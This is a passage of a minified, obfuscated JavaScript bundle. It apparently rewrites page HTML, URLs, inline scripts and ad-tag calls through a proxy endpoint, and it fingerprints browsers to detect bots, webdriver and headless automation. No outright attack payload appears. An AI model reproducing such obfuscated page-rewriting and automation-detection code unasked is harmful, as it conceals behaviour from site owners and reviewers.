o="";o=n?"'"[r(2961)](s(n[1],ht.MN[r(2427)]),"'"):i?'"'[r(2961)](s(i[1],ht.MN[r(2427)]),'"'):s(e,ht.MN[r(2427)]),t[r(1083)]=t[r(1083)][r(1290)](e,o)}else r(2537)===t[r(2152)]&&(t[r(2019)]=c(t[r(2019)]));else r(3086)===e[r(492)]?t[r(1083)][r(1083)]=r(2273)+t[r(1083)][r(1083)]:t[r(1083)][r(1083)]=t[r(1083)][r(1083)][r(1852)](r(2273))?t[r(1083)][r(1083)][r(1386)](3):t[r(1083)][r(1083)];else r(3086)===e[r(492)]?t[r(1083)][r(1083)]=mu(t[r(1696)],t[r(1083)][r(1083)],o):t[r(1083)][r(1083)]=o(t[r(1083)][r(1083)]);var b},leave(t){l[n(3204)]()}}),Xl(u)}k(6411);const pu=[],gu={};var bu=k(5879);const wu=e=>_t.A[t(2249)]()[t(1459)][t(2601)](e,/[A-Z]/g,(e=>"-"[t(2961)](e[t(1285)]())));var vu=k(6621);function yu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(372)](),!s[n(3183)]("<"))return s;s[n(3183)](n(2341))&&(s=_t.A[n(2249)](i)[n(1459)][n(2601)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(3124)]),h=_t.A[n(2249)](i)[n(3207)][n(2601)](d,s,n(3176)),m=h[n(3087)](n(1145)),f=(null==m?void 0:m[n(336)](n(1128)))||a||_t.A[n(2249)](i)[n(2557)][n(2249)][n(2194)](i[n(382)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=_t.A[n(2249)]()[n(1202)][n(2601)](h,n(1051));p&&p[n(2867)](),_t.A[n(2249)](i)[n(770)][n(2601)](h,n(2947))[n(3305)]((t=>{!function(t,e){const n=a1V;if(pu[n(3183)](e))return;const r=t[n(1162)][n(881)](t,e);if(r){if(!r[n(719)])return;if(r[n(2249)]||r[n(495)])return}try{if(e[n(1486)](/^\d+$/))return;gu[e]=t[e],t[n(1162)][n(1808)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=_t.A[r(2249)](t)[r(1202)][r(2601)](t[r(382)],r(282)[r(2961)](n,'"]'));if(i)return i[r(3069)];const o=_t.A[r(2249)](t)[r(770)][r(2601)](t[r(382)],"#"+n);if(1===o[r(3138)])return o[0];if(o[r(3138)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(2701)](n(3102),t[n(372)]())}pu[n(337)](e)}(i,t.id)}));let g="";return s[n(3183)](n(416))?g=h[n(1751)][n(1194)]:s[n(3183)](n(2258))&&s[n(3183)](n(1526))?g=h[n(2591)][n(1194)]+h[n(1218)][n(1194)]:s[n(3183)](n(2258))&&!s[n(3183)](n(1275))?g=h[n(2591)][n(1194)]:s[n(3183)](n(1526))?(_t.A[n(2249)]()[n(1440)][n(2249)][n(2601)](h[n(2591)])&&(g+=h[n(2591)][n(1194)]),g+=h[n(1218)][n(1194)]):g=_t.A[n(2249)]()[n(1440)][n(2249)][n(2601)](h[n(2591)])+_t.A[n(2249)]()[n(1440)][n(2249)][n(2601)](h[n(1218)]),n(1953)===(null===(r=h[n(1898)])||void 0===r?void 0:r[n(2019)])&&(g=n(1152)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(2228)][n(1138)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(2228)][e(3313)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(3183)](e(1980)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(323)][e(1285)]();if(e(1022)===h||e(2568)===h){const t=_t.A[e(2249)](s)[e(2438)][e(2601)](i,e(338));t&&d(t)&&_t.A[e(2249)](s)[e(3004)][e(2601)](i,e(338),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2427)],baseUrl:o,endpoint:rt.A[e(625)]}));const n=_t.A[e(2249)](s)[e(2438)][e(2601)](i,e(2461));n&&_t.A[e(2249)](s)[e(3004)][e(2601)](i,e(2461),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1V,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(1805)](t,{shouldUseOrigin:!0}));){const t=i[1][e(709)]();if(t[e(3183)](" ")){const r=t[e(1462)](" ");n[e(337)]({url:r[0],size:r[1]})}else n[e(337)]({url:t})}return n}(i)[n(3073)]((t=>{const e=n;let i;return i=l&&!l(t[e(1726)])?t[e(1726)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(1726)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(2444)]?""[e(2961)](i," ")[e(2961)](t[e(2444)]):i}))[n(1399)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(625)],baseUrl:o,urlFilter:c}));const a=_t.A[e(2249)](s)[e(2438)][e(2601)](i,e(2653));a&&_t.A[e(2249)](s)[e(3004)][e(2601)](i,e(2653),function(t,n,r){const i=e;return n?n[i(1462)](" ")[i(3073)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(2427)],baseUrl:r,endpoint:rt.A[i(625)],key:(0,vu.x)()})))[i(1399)](" "):n}(r,a,o))}else if(e(757)===h){const t=_t.A[e(2249)](s)[e(2438)][e(2601)](i,e(338));if(t)d(t)&&_t.A[e(2249)](s)[e(3004)][e(2601)](i,e(338),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1681)],baseUrl:o,endpoint:rt.A[e(625)]}));else{let t=_t.A[e(2249)](s)[e(1440)][e(2249)][e(2601)](i);t&&(t=_t.A[e(2249)](s)[e(1459)][e(2601)](t,/\bwindow\.location\b/g,e(1576)),_t.A[e(2249)](s)[e(1440)][e(495)][e(2601)](i,t)),t[e(3183)](e(1347))&&(t=_t.A[e(2249)](s)[e(1459)][e(2601)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(464)),_t.A[e(2249)](s)[e(1440)][e(495)][e(2601)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(1856)in r)||e(3174)!==r[e(1856)]||(t[e(3183)](e(2269))&&(t=_t.A[e(2249)](s)[e(1459)][e(2601)](t,e(2269),e(403)),_t.A[e(2249)](s)[e(1440)][e(495)][e(2601)](i,t)),t[e(3183)](e(449))&&(t=_t.A[e(2249)](s)[e(1459)][e(2601)](t,e(449),e(1975)),_t.A[e(2249)](s)[e(1440)][e(495)][e(2601)](i,t)),t[e(3183)](e(783))&&t[e(3183)](e(2990))&&(t=_t.A[e(2249)](s)[e(1459)][e(2601)](t,e(783),e(1721)),t=_t.A[e(2249)](s)[e(1459)][e(2601)](t,e(660),e(402)),t[e(3183)](e(1308))?t+=e(1306):t+=e(556),_t.A[e(2249)](s)[e(1440)][e(495)][e(2601)](i,t)))}}else if(e(1239)===h){var m;const t=null===(m=_t.A[e(2249)](s)[e(2438)][e(2601)](i,e(1847)))||void 0===m?void 0:m[e(1285)](),n=_t.A[e(2249)](s)[e(2438)][e(2601)](i,e(1128)),a=_t.A[e(2249)](s)[e(2438)][e(2601)](i,"as");if(n&&d(n)){const c=e(2096)===t||e(2302)===t&&e(1155)===a?ht.MN[e(2687)]:e(2302)===t&&e(757)===a?ht.MN[e(1681)]:ht.MN[e(2427)];_t.A[e(2249)](s)[e(3004)][e(2601)](i,e(1128),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(625)]}))}}else if(e(1340)===h){const t=_t.A[e(2249)](s)[e(2438)][e(2601)](i,e(338));if(t&&t[e(1852)](e(2551))){const n=ku(t,r,s);_t.A[e(2249)](s)[e(3004)][e(2601)](i,e(338),n)}else t&&d(t)&&_t.A[e(2249)](s)[e(3004)][e(2601)](i,e(338),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1061)],baseUrl:o,endpoint:rt.A[e(625)]}));const n=_t.A[e(2249)](s)[e(2438)][e(2601)](i,e(2363));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(625)]+e(795),kind:ht.MN[e(1681)],baseUrl:o,endpoint:rt.A[e(625)]});n[e(3183)](t)?_t.A[e(2249)](s)[e(3004)][e(2601)](i,e(2363),yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):_t.A[e(2249)](s)[e(3004)][e(2601)](i,e(2363),e(3272)[e(2961)](bu.K,e(1573))[e(2961)](t,e(862))[e(2961)]((0,vu.x)().id,e(1035))+yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=_t.A[e(2249)](s)[e(2438)][e(2601)](i,e(1128));t&&d(t)&&_t.A[e(2249)](s)[e(3004)][e(2601)](i,e(1128),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(890)],baseUrl:o,endpoint:rt.A[e(625)]}));const n=_t.A[e(2249)](s)[e(2438)][e(2601)](i,e(2676));e(1905)==typeof n&&n[e(3183)](e(922))&&_t.A[e(2249)](s)[e(3004)][e(2601)](i,e(2676),e(1047)[e(2961)](btoa(n),e(2113)));const a=_t.A[e(2249)](s)[e(2438)][e(2601)](i,e(1098));e(1905)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(2249)](s)[e(2005)][e(2601)](i,e(1098)),_t.A[e(2249)](s)[e(3004)][e(2601)](i,e(2999)+(0,nu.md)(e(1098)),a))}else if(e(2789)===h){const t=_t.A[e(2249)](s)[e(2438)][e(2601)](i,e(338));t&&d(t)&&_t.A[e(2249)](s)[e(3004)][e(2601)](i,e(338),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2427)],baseUrl:o,endpoint:rt.A[e(625)]}));const n=_t.A[e(2249)](s)[e(2438)][e(2601)](i,e(2317));n&&d(n)&&_t.A[e(2249)](s)[e(3004)][e(2601)](i,e(2317),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(2427)],baseUrl:o,endpoint:rt.A[e(625)]}))}else if(e(1003)===h){const t=_t.A[e(2249)](s)[e(2438)][e(2601)](i,e(338));t&&d(t)&&_t.A[e(2249)](s)[e(3004)][e(2601)](i,e(338),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2427)],baseUrl:o,endpoint:rt.A[e(625)]}))}else if(e(1344)===h){const t=_t.A[e(2249)](s)[e(2438)][e(2601)](i,e(1755)),n=_t.A[e(2249)](s)[e(2438)][e(2601)](i,e(3085));t&&d(t)&&_t.A[e(2249)](s)[e(3004)][e(2601)](i,e(1755),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(2246)===n?ht.MN[e(890)]:ht.MN[e(1061)],baseUrl:o,endpoint:rt.A[e(625)]})),n&&![e(2246),e(3311),e(3022),e(1200)][e(3183)](n)&&u(n)&&_t.A[e(2249)](s)[e(3004)][e(2601)](i,e(3085),(0,nu.md)(n))}else if(e(2915)===h||"g"===h){const t=[e(3019),e(2392),e(740),e(964),e(1379),e(671),e(2118),e(870)];for(const n of t){const t=_t.A[e(2249)](s)[e(2438)][e(2601)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(2249)](s)[e(3004)][e(2601)](i,n,u)}}const n=_t.A[e(2249)](s)[e(2438)][e(2601)](i,e(1965));if(n&&e(1905)==typeof n)if(n[e(1852)]("#")&&u(n[e(1386)](1)))_t.A[e(2249)](s)[e(3004)][e(2601)](i,e(1965),"#"+(0,nu.md)(n[e(1386)](1)));else{const t=new URL(n,o);d(t[e(1128)])&&_t.A[e(2249)](s)[e(3004)][e(2601)](i,e(1965),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2427)],endpoint:rt.A[e(625)],baseUrl:o}))}}else if(e(424)===h){const t=_t.A[e(2249)](s)[e(2438)][e(2601)](i,e(3095));if(t&&e(1905)==typeof t&&u(t)){const n=(0,nu.md)(t);_t.A[e(2249)](s)[e(3004)][e(2601)](i,e(3095),n)}}else if(e(1155)===h){if(e(2288)===i[e(336)](e(2219))&&!(0,ht.Gy)(r)){let t=_t.A[e(2249)](s)[e(1924)][e(2249)][e(2601)](i);t&&(t=_t.A[e(2249)](s)[e(1459)][e(2601)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(2249)](s)[e(1924)][e(495)][e(2601)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1155)!==o[n(323)][n(1285)]())return;const u=_t.A[n(2249)](r)[n(1924)][n(2249)][n(2601)](o);u&&_t.A[n(2249)](r)[n(1924)][n(495)][n(2601)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=_t.A[e(2249)](s)[e(874)][e(2249)][e(2601)](i);for(const t of Array[e(1249)](f))u(t)&&f[e(1290)](t,(0,nu.md)(t));const p=_t.A[e(2249)](s)[e(2438)][e(2601)](i,e(2880));p&&u(p)&&_t.A[e(2249)](s)[e(3004)][e(2601)](i,e(2880),(0,nu.zp)(p));const g=_t.A[e(2249)](s)[e(2438)][e(2601)](i,e(1927));g&&u(g)&&_t.A[e(2249)](s)[e(3004)][e(2601)](i,e(1927),(0,nu.md)(g));const b=_t.A[e(2249)](s)[e(1257)][e(2249)][e(2601)](i);b&&u(b)&&_t.A[e(2249)](s)[e(1257)][e(495)][e(2601)](i,(0,nu.md)(b));const w=_t.A[e(2249)](s)[e(2438)][e(2601)](i,e(1383));i instanceof s[e(3266)]&&w&&e(1905)==typeof w&&w[e(3138)]>0&&_t.A[e(2249)](s)[e(3004)][e(2601)](i,e(1383),e(2273)+w);const v=_t.A[e(2249)](s)[e(2438)][e(2601)](i,e(2475));i instanceof s[e(3266)]&&v&&e(1905)==typeof v&&v[e(3138)]>0&&_t.A[e(2249)](s)[e(3004)][e(2601)](i,e(2475),e(2273)+v);const y=_t.A[e(2249)](s)[e(2438)][e(2601)](i,e(1155));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(625)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=fu({protectUrlContext:r,stylesheet:i,direction:n(3086),context:n(2612),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(1687)](";")&&!d[n(1687)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(2249)](s)[e(3004)][e(2601)](i,e(1155),t)}const x=[e(2313),e(1404)];for(const t of x){if(!u(t))continue;const n=_t.A[e(2249)](s)[e(2438)][e(2601)](i,t);n&&(_t.A[e(2249)](s)[e(2005)][e(2601)](i,t),_t.A[e(2249)](s)[e(3004)][e(2601)](i,(0,nu.md)(t),n))}if(i instanceof s[e(3266)]){const t=_t.A[e(2249)](s)[e(1014)][e(2249)][e(2601)](i),n=Object[e(2613)](t);for(const r of n){const n=wu(r);k=e(2999)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(2428)])for(let t=0;t<i[e(3257)][e(426)][e(3138)];t++)xu({_window:s,protectUrlContext:r,node:i[e(3257)][e(426)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(426)][n(3305)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const ku=function(e,n){const r=t;let i=arguments[r(3138)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1852)](r(2551)))return e;const o=decodeURIComponent(e[r(1386)](15));if(!o[r(3183)](rt.A[r(625)])){const t=r(3272)[r(2961)](bu.K,r(1573))[r(2961)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(625)]+r(795),kind:ht.MN[r(1681)],baseUrl:_t.A[r(2249)](i)[r(2557)][r(2249)][r(2194)](i[r(382)]),endpoint:rt.A[r(625)]}),r(862))[r(2961)]((0,vu.x)().id,r(1035))+yu({_window:i,protectUrlContext:n,html:o});return r(2551)+encodeURIComponent(t)}return e};var Au=k(7499),_u=k(8125),zu=k(3268);const Su=class{static[t(825)](){const e=t;var n,r;let i=arguments[e(3138)]>0&&void 0!==arguments[0]?arguments[0]:e(731),o=!(arguments[e(3138)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2499)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2720)+(0,zu.t)(i+"_"+a),d=e(2720)+(0,zu.t)(i+"_"+c),h=e(2720)+(0,zu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Mu,Eu=k(2997),Tu=k(4087),Nu=k(8542),Vu=/bot|crawl|http|lighthouse|scan|search|spider/i,ju=function(e,n){const r=t;return(ju=Object[r(1673)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1929)]=e}||function(t,e){const n=r;for(var i in e)Object[n(2072)][n(2349)][n(2601)](e,i)&&(t[i]=e[i])})(e,n)};function Lu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1V;function a(t){const e=a1V;try{l(r[e(3126)](t))}catch(t){o(t)}}function c(t){const e=a1V;try{l(r[e(1738)](t))}catch(t){o(t)}}function l(t){const e=a1V;var r;t[e(3130)]?i(t[e(1083)]):(r=t[e(1083)],r instanceof n?r:new n((function(t){t(r)})))[e(2245)](a,c)}l((r=r[s(2194)](t,e||[]))[s(3126)]())}))}function Cu(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2002)==typeof Symbol&&(a[Symbol[r(3020)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1V;if(i)throw new TypeError(r(2982));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(1303)]:t[0]?o[r(1738)]||((s=o[r(1303)])&&s[r(2601)](o),0):o[r(3126)])&&!(s=s[r(2601)](o,t[1]))[r(3130)])return s;switch(o=0,s&&(t=[2&t[0],s[r(1083)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(424)]++,{value:t[1],done:!1};case 5:c[r(424)]++,o=t[1],t=[0];continue;case 7:t=c[r(1591)][r(3204)](),c[r(1413)][r(3204)]();continue;default:if(!((s=(s=c[r(1413)])[r(3138)]>0&&s[s[r(3138)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(424)]=t[1];break}if(6===t[0]&&c[r(424)]<s[1]){c[r(424)]=s[1],s=t;break}if(s&&c[r(424)]<s[2]){c[r(424)]=s[2],c[r(1591)][r(337)](t);break}s[2]&&c[r(1591)][r(3204)](),c[r(1413)][r(3204)]();continue}t=n[r(2601)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Fu(e,n,r){const i=t;if(r||2===arguments[i(3138)])for(var o,s=0,a=n[i(3138)];s<a;s++)!o&&s in n||(o||(o=Array[i(2072)][i(1386)][i(2601)](n,0,s)),o[s]=n[s]);return e[i(2961)](o||Array[i(2072)][i(1386)][i(2601)](n))}Object[t(805)],Object[t(805)],t(2002)==typeof SuppressedError&&SuppressedError;var Ou=t(2710),Iu=t(398),Uu=t(2198),Wu=t(504),Ru=t(2485),Hu=t(646),Pu=function(t){function e(n,r){const i=a1V;var o=t[i(2601)](this,r)||this;return o[i(2844)]=n,o[i(2019)]=i(981),Object[i(1673)](o,e[i(2072)]),o}return function(t,e){const n=a1V;if(n(2002)!=typeof e&&null!==e)throw new TypeError(n(2909)+String(e)+n(2769));function r(){this[n(2942)]=t}ju(t,e),t[n(2072)]=null===e?Object[n(805)](e):(r[n(2072)]=e[n(2072)],new r)}(e,t),e}(Error);function Du(t){return Lu(this,void 0,void 0,(function(){var e,n,r=this;return Cu(this,(function(i){const o=a1V;switch(i[o(424)]){case 0:return e={},n=Object[o(2613)](t),[4,Promise[o(2732)](n[o(3073)]((function(n){return Lu(r,void 0,void 0,(function(){var r,i,o,s,a;return Cu(this,(function(c){const l=a1V;switch(c[l(424)]){case 0:r=t[n],c[l(424)]=1;case 1:return c[l(1413)][l(337)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(1083)]=c[l(3066)](),a[l(2844)]=0,a),[3,4];case 3:return s=c[l(3066)](),e[n]=s instanceof Pu?{state:s[l(2844)],error:""[l(2961)](s[l(2019)],": ")[l(2961)](s[l(812)])}:{state:-3,error:s instanceof Error?""[l(2961)](s[l(2019)],": ")[l(2961)](s[l(812)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(3066)](),[2,e]}}))}))}function qu(e,n){return-1!==e[t(518)](n)}function Bu(e,n){return-1!==e[t(518)](n)}function Xu(e){return Object[t(616)](e)}function Zu(e){const n=t;for(var r=[],i=1;i<arguments[n(3138)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(1905)==typeof t){if(qu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2358)in t)return t[n(2358)](e);for(var i=0;i<t[n(3138)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(326)](e)})))return{value:!0}},s=0,a=r;s<a[n(3138)];s++){var c=o(a[s]);if(n(2159)==typeof c)return c[n(1083)]}return!1}function Ju(e){return e[t(431)]((function(t,e){return t+(e?1:0)}),0)}var Gu={detectAppVersion:function(e){const n=t;var r=e[n(802)];return 0===r[n(2844)]&&(/headless/i[n(326)](r[n(1083)])?Ru:/electron/i[n(326)](r[n(1083)])?Ou:/slimerjs/i[n(326)](r[n(1083)])?Wu:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(3282)];return 0===r[n(2844)]&&(Zu(r[n(1083)],n(2198),n(3249),n(1725))?Uu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2443)];return 0===r[n(2844)]&&(/PhantomJS/i[n(326)](r[n(1083)])?Iu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(2905)],i=e[n(3016)],o=e[n(2300)];if(0===r[n(2844)]&&0===i[n(2844)]&&0===o[n(2844)]){var s=r[n(1083)];return n(646)!==o[n(1083)]&&(37===s&&!qu([n(1013),n(2598)],o[n(1083)])||39===s&&!qu([n(2338)],i[n(1083)])||33===s&&!qu([n(1465)],o[n(1083)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(3084)][n(2844)])return Iu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2956)];if(0===r[n(2844)]&&0===r[n(1083)][n(3138)])return Ru},detectNotificationPermissions:function(e){const n=t;var r=e[n(915)],i=e[n(3016)];return 0===i[n(2844)]&&n(413)===i[n(1083)]&&(0===r[n(2844)]&&r[n(1083)]?Ru:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(2861)];if(0===r[n(2844)]&&!r[n(1083)])return Ru},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(1105)],i=e[n(622)],o=e[n(3016)],s=e[n(2300)];if(0===r[n(2844)]&&0===i[n(2844)]&&0===o[n(2844)]&&0===s[n(2844)]&&n(413)===o[n(1083)]&&!i[n(1083)]&&n(1465)===s[n(1083)])return 0===r[n(1083)]?Ru:void 0},detectProcess:function(e){const n=t;var r,i=e[n(2497)];return 0===i[n(2844)]&&(n(3132)===i[n(1083)][n(2152)]||null!=(null===(r=i[n(1083)][n(971)])||void 0===r?void 0:r[n(2710)])?Ou:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1163)];return 0===r[n(2844)]&&(/PhantomJS/i[n(326)](r[n(1083)])?Iu:/Headless/i[n(326)](r[n(1083)])?Ru:/Electron/i[n(326)](r[n(1083)])?Ou:/slimerjs/i[n(326)](r[n(1083)])?Wu:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(401)];if(0===r[n(2844)]&&r[n(1083)])return Ru},detectWebGL:function(e){const n=t;var r=e[n(1584)];if(0===r[n(2844)]){var i=r[n(1083)],o=i[n(856)],s=i[n(3132)];if(n(313)==o&&n(2514)==s)return Ru}},detectWindowExternal:function(e){const n=t;var r=e[n(867)];return 0===r[n(2844)]&&(/Sequentum/i[n(326)](r[n(1083)])?n(2718):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(1609)],i=e[n(2529)];if(0!==r[n(2844)]||0!==i[n(2844)])return!1;var o=r[n(1083)],s=o[n(291)],a=o[n(2146)];return i[n(1083)]&&0===s&&0===a?Ru:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(708)];if(0===r[n(2844)]&&!r[n(1083)])return Hu},detectProductSub:function(e){const n=t;var r=e[n(3303)],i=e[n(3016)];return 0===r[n(2844)]&&0===i[n(2844)]&&(n(413)!==i[n(1083)]&&n(2636)!==i[n(1083)]&&n(3129)!==i[n(1083)]&&n(2595)!==i[n(1083)]||n(404)===r[n(1083)]?void 0:Hu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(2029)];if(0!==r[n(2844)])return!1;var i,o=r[n(1083)];for(i in o)if(o[i])return i}};function Yu(){const e=t;var n,r,i=window,o=navigator;return Ju([e(2076)in o,e(2123)in o,0===o[e(856)][e(518)](e(807)),e(1134)in i,e(1025)in i,e(1296)in i,e(558)in i])>=5?e(1465):Ju([e(1460)in i,e(2709)in i,e(3089)in i,0===o[e(856)][e(518)](e(772)),e(1401)in o,e(1575)in i])>=4?e(1013):Ju([e(2301)in navigator,e(1243)in(null!==(r=null===(n=document[e(1751)])||void 0===n?void 0:n[e(1155)])&&void 0!==r?r:{}),e(2105)in i,e(2325)in i,e(819)in i,e(2426)in i])>=4?e(2598):e(646)}var Qu={android:function(){const e=t;var n=Yu(),r=e(1465)===n,i=e(2598)===n;if(!r&&!i)return!1;var o=window;return Ju([e(2170)in o,e(1522)in o,r&&!(e(1778)in o),i&&/android/i[e(326)](navigator[e(802)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1163)])||void 0===n?void 0:n[e(1285)]();return Bu(r,e(1970))?e(2160):Bu(r,e(1509))||Bu(r,e(356))?e(2338):Bu(r,e(2595))?e(2595):Bu(r,e(1270))?e(1270):Bu(r,e(3129))||Bu(r,e(2569))?e(3129):Bu(r,e(413))?e(413):Bu(r,e(2636))?e(2636):e(646)},browserEngineKind:Yu,documentFocus:function(){const e=t;return void 0!==document[e(1314)]&&document[e(1314)]()},userAgent:function(){return navigator[t(1163)]},appVersion:function(){const e=t;var n=navigator[e(802)];if(null==n)throw new Pu(-1,e(2604));return n},rtt:function(){const e=t;if(void 0===navigator[e(2527)])throw new Pu(-1,e(1669));if(void 0===navigator[e(2527)][e(2034)])throw new Pu(-1,e(962));return navigator[e(2527)][e(2034)]},windowSize:function(){const e=t;return{outerWidth:window[e(291)],outerHeight:window[e(2146)],innerWidth:window[e(2069)],innerHeight:window[e(3093)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1044)])throw new Pu(-1,e(965));if(void 0===navigator[e(1044)][e(3138)])throw new Pu(-3,e(3055));return navigator[e(1044)][e(3138)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1044)])throw new Pu(-1,e(965));if(void 0===window[e(1341)])throw new Pu(-1,e(1096));return navigator[e(1044)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(1803)])return t[e(1803)][e(372)]()}throw new Pu(-3,e(816))},productSub:function(){const e=t;var n=navigator[e(3303)];if(void 0===n)throw new Pu(-1,e(1816));return n},windowExternal:function(){const e=t;if(void 0===window[e(2164)])throw new Pu(-1,e(2829));var n=window[e(2164)];if(e(2002)!=typeof n[e(372)])throw new Pu(-2,e(844));return n[e(372)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1892)])throw new Pu(-1,e(2393));for(var n=navigator[e(1892)],r=Object[e(1604)](n)===MimeTypeArray[e(2072)],i=0;i<n[e(3138)];i++)r&&(r=Object[e(1604)](n[i])===MimeType[e(2072)]);return r},evalLength:function(){const e=t;return eval[e(372)]()[e(3138)]},webGL:function(){const e=t;var n=document[e(1986)](e(1058));if(e(2002)!=typeof n[e(1109)])throw new Pu(-2,e(2415));var r=n[e(1109)](e(3139));if(null===r)throw new Pu(-4,e(1957));if(e(2002)!=typeof r[e(297)])throw new Pu(-2,e(1449));return{vendor:r[e(297)](r[e(1748)]),renderer:r[e(297)](r[e(2504)])}},webDriver:function(){const e=t;if(null==navigator[e(3249)])throw new Pu(-1,e(2969));return navigator[e(3249)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(467)]||r[e(941)]||r[e(2847)]||r[e(2257)];if(void 